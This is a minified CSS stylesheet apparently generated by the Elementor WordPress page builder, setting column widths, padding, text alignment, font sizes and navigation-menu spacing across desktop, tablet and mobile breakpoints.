.elementor-element.elementor-element-815eeaa.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-113 .elementor-element.elementor-element-815eeaa>.elementor-element-populated{padding:0}.elementor-113 .elementor-element.elementor-element-4224165{text-align:left}.elementor-113 .elementor-element.elementor-element-4224165 .elementor-heading-title{color:#fff;font-family:"Rubik",Sans-serif;font-size:14px;font-weight:200;letter-spacing:.4px}@media(min-width:768px){.elementor-113 .elementor-element.elementor-element-8041d8f{width:28%}.elementor-113 .elementor-element.elementor-element-58fcf0a{width:72%}.elementor-113 .elementor-element.elementor-element-3aa2817{width:39.637%}.elementor-113 .elementor-element.elementor-element-815eeaa{width:60%}}@media(max-width:1024px){.elementor-113 .elementor-element.elementor-element-b00ce61{margin-top:80px;margin-bottom:0;padding:0 50px}.elementor-113 .elementor-element.elementor-element-b273c88>.elementor-element-populated{padding:0 0 30px}.elementor-113 .elementor-element.elementor-element-49a8c94{text-align:center}.elementor-113 .elementor-element.elementor-element-3efee98{text-align:center}.elementor-113 .elementor-element.elementor-element-3efee98 .elementor-heading-title{font-size:35px}.elementor-113 .elementor-element.elementor-element-3efee98>.elementor-widget-container{padding:0}.elementor-113 .elementor-element.elementor-element-4e8d42e .elementor-nav-menu--main .elementor-item{padding-top:10px;padding-bottom:10px}.elementor-113 .elementor-element.elementor-element-4e8d42e{--e-nav-menu-horizontal-menu-item-margin:calc(70px/2)}.elementor-113 .elementor-element.elementor-element-4e8d42e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:70px}.elementor-113 .elementor-element.elementor-element-03993c0>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px}.elementor-113 .elementor-element.elementor-element-3b04cde{--icon-size:16px}.elementor-113 .elementor-element.elementor-element-b13dde5 .elementor-nav-menu--main .elementor-item{padding-top:10px;padding-bottom:10px}.elementor-113 .elementor-element.elementor-element-b13dde5{--e-nav-menu-horizontal-menu-item-margin:calc(70px/2)}.elementor-113 .elementor-element.elementor-element-b13dde5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:70px}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-3aa2817.elementor-column .elementor-widget-wrap{align-items:center}.elementor-113 .elementor-element.elementor-element-3aa2817.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-113 .elementor-element.elementor-element-3aa2817>.elementor-element-populated{padding:0 0 0 80px}.elementor-113 .elementor-element.elementor-element-815eeaa>.elementor-element-populated{padding:0 80px 0 0}}@media(max-width:767px){.elementor-113 .elementor-element.elementor-element-b00ce61{padding:0}.elementor-113 .elementor-element.elementor-element-b273c88>.elementor-element-populated{padding:20px}.elementor-113 .elementor-element.elementor-element-49a8c94{text-align:center}.elementor-113 .elementor-element.elementor-element-49a8c94 .elementor-heading-title{font-size:18px}.elementor-113 .elementor-element.elementor-element-3efee98{text-align:center}.elementor-113 .elementor-element.elementor-element-3efee98 .elementor-heading-title{font-size:32px}.elementor-113 .elementor-element.elementor-element-8041d8f>.elementor-element-populated{padding:0 0 25px}.elementor-113 .elementor-element.elementor-element-8d226a7{text-align:center}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-58fcf0a.elementor-column .elementor-widget-wrap{align-items:center}.elementor-113 .elementor-element.elementor-element-58fcf0a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-113 .elementor-element.elementor-element-58fcf0a.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-113 .elementor-element.elementor-element-3b04cde .elementor-widget-container{text-align:center}.elementor-113 .elementor-element.elementor-element-3aa2817>.elementor-element-populated{padding:15px 0 0}.elementor-113 .elementor-element.elementor-element-ec739cc{text-align:center}.elementor-113 .elementor-element.elementor-element-815eeaa>.elementor-element-populated{padding:15px 0}.elementor-113 .elementor-element.elementor-element-4224165{text-align:center}}@media(max-width:1024px) and (min-width:768px){.elementor-113 .elementor-element.elementor-element-b273c88{width:100%}.elementor-113 .elementor-element.elementor-element-03993c0{width:100%}}